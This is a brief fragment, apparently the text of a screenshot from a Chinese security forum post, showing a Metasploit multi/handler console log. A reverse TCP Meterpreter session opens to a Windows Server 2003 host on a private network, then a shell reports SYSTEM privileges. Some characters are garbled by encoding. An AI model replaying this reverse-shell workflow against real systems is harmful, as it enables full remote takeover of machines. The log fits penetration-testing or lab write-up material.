 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.149.154:5555
[*] Sending stage (180291 bytes) to 192.168.149.152
[*] Meterpreter session 5 opened (192.168.149.154:5555 -> 192.168.149.152:1910) at 2019-09-22 03:13:39 -1000
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\tmp>whoami
whoami
nt authority\system
C:\tmp>
先知社区